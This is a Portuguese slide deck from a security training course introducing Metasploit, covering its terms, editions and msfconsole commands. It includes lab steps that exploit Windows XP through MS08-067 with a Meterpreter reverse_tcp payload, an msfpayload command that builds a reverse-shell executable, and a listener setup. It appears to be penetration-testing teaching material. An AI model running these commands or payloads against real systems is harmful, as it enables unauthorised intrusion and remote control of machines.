

Treinamentos em Segurança da Informação

O que temos pra hoje?



www.eSecurity.com.br

Temas de Hoje:

- Metasploit
 - Definição
 - Versões
 - MSFCONSOLE
 - Exercício: Atacando Windows XP através do console
 - MSFPAYLOAD
 - Exercício: Atacando Windows XP através do MSFPAYLOAD
 - Realizando ataques externos



www.eSecurity.com.br



Metasploit: Definição



www.eSecurity.com.br

O projeto Metasploit foi criado em 2003 por HD Moore e é uma plataforma que permite a verificação do estado da segurança dos computadores existentes numa determinada rede, permitindo atacar as falhas de segurança existentes nos mais diversos softwares.

Este é o melhor conjunto de ferramentas para exploração, sendo atualizadas diariamente com as mais recentes falhas de segurança identificadas por profissionais no ramo.

Esta "framework" open source, está em constante transformação, é programada em Ruby e está organizada em diversos módulos.

São estes módulos que contêm os programas preparados especificamente para tirarem partido de vulnerabilidades encontradas nos softwares e sistemas operacionais, permitindo assim a execução de código malicioso e consequentemente a invasão da máquina.

Metasploit: Definição



www.eSecurity.com.br



Metasploit: Definição



www.eSecurity.com.br

Exploit

É um meio pelo qual um atacante consegue explorar uma falha dentro de um Sistema

Payload

Um código embutido em um exploit utilizado para definição de pós exploração. É a ação que será executada pós exploração

Shellcode

É o código do Payload que é injetado no sistema comprometido através do exploit.

Module

Pequenos pedaços de scripts que podem ser utilizados pelo metasploit para realizar determinadas operações

Listener

Componente que aguarda uma conexão de retorno pós invasão. Útil para conexão reversa

Metasploit: Versões



www.eSecurity.com.br

Metasploit Express

Teste de Intrusão por linha de comando Geralmente utilizado em pequenas e médias empresas \$ 5,000

Metasploit PRO

Versão do Metasploit Profissional, Pago!

Aproximadamente \$ 11,000

Metasploit Community Edition

Versão gratuita do Metasploit Pro **\$ 0,00**

Armitage

Uma interface grafica que não foi criada pelos criadores do Metasploit

Metasploit: MSFCONSOLE



www.eSecurity.com.br

MSFConsole:

Console do metasploit para facilitação de ataques

Sintaxe:

msfconsole

Opções Básicas:

? – Apresenta o menu de ajuda

Back – Volta um nível

Banner – Apresenta o Banner do Metasploit

Cd – Altera o diretório corrente do Metasploit

Color - Altera a cor do metasploit

Connect – Conecta com outro Host

Edit – Edita o módulo corrente

Exit - Sair do console

Go_pro – Inicia o Metasploit em tela gráfica

Grep – Filtra a saída do comando

Metasploit: MSFCONSOLE



www.eSecurity.com.br

Opções Básicas:

Help – Apresenta o menu de ajuda

Info – Apresenta informações sobre um ou mais módulos

Irb – Interpretador de comando Ruby

Jobs – Visualização e gerenciamento de tarefas

Kill – Eliminador de tarefas

Load – Carregador de Framework Plugin

LoadPath – Adicionar caminhos aos módulos

Makerc – Salvar comandos executados desde a inicialização para o arquivo especificado

Popm – Apresenta o último módulo fora da pilha e o ativa, sem alterar o módulo em execução

Previous – Define o módulo carregado anteriormente como o módulo atual

Pushm – Empurra os módulos ativos para a pilha

Quit – Sair do console

Reload_all – Recarrega todos os módulos

Resource – Carrega os comandos armazenados em um arquivo

Route – Rotear o tráfego através de uma sessão

Metasploit: MSFCONSOLE



www.eSecurity.com.br

Opções Básicas:

Save – Armazena os dados ativos

Search – Procura módulos por nomes e/ou descrições

Sessions – Alterna entre sessões

Set – Seta um valor à uma variável

Setg – Seta um valor à uma variável global

Show – Apresenta módulos de um determinado tipo ou todos os módulos

Sleep – Não faz para durante um número especificado de segundos

Spool – Apresenta no console o conteúdo de um arquivo

Threads – Multiplica o número de requisições/ataques

Unload – Descarregar um framework plugin

Unset – Limpar dados de variáveis

Unsetg – Limpar dados de variáveis globais

Use – Seleciona um módulo pelo nome

Version – Apresenta as versões do framework e o número de bibliotecas

Metasploit: Atacando WINXP



www.eSecurity.com.br

Atacando o Windows XP através do Console

- Acessando o console
 - msfconsole
- Selecionando o exploit
 - use windows/smb/ms08_067_netapi
- Selecionando o Payload
 - set PAYLOAD windows/meterpreter/reverse_tcp
- Setando o IP do alvo (Remote Host)
 - set RHOST 192.168.2.104
- Setando o IP do atacante (Local Host)
 - set LHOST 192.168.2.103
- Realizando o ataque
 - exploit

Metasploit: MSFPAYLOAD



www.eSecurity.com.br

MSFPayload:

Ferramenta que gera Shell code executáveis. Pode ser gerado em C, VB, Python, Ruby, etc.

Sintaxe:

Traz as opções do payload selecionado msfpayload windows/shell_reverse_tcp O

Exemplo de uso:

Apresenta a lista de payloads existentes msfpayload –l

Cria um arquivo exe onde ao ser executado irá efetuar uma conexão reversa. msfpayload windows/shell_reverse_tcp LHOST=192.168.1.10 X > arquivo.exe

Metasploit: Atacando WINXP



www.eSecurity.com.br

Exemplo de uso:

Cria um arquivo exe onde ao ser executado irá efetuar uma conexão reversa. msfpayload windows/shell_reverse_tcp LHOST=192.168.1.10 X > arquivo.exe

Criando uma conexão reversa:

msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost IP
exploit


Metasploit: Realizando ataque externo



www.eSecurity.com.br

Realizando ataques externos:

IP FORWARD



192.168.0.3

192.168.0.1

201.98.56.14

189.76.15.67

printf ("\Chega por hoje\n");



www.eSecurity.com.br

www.eSecurity.com.br

E-mail: alan.sanches@esecurity.com.br

Twitter: @esecuritybr e @desafiohacker

Skype: desafiohacker

Fanpage: www.facebook.com/academiahacker

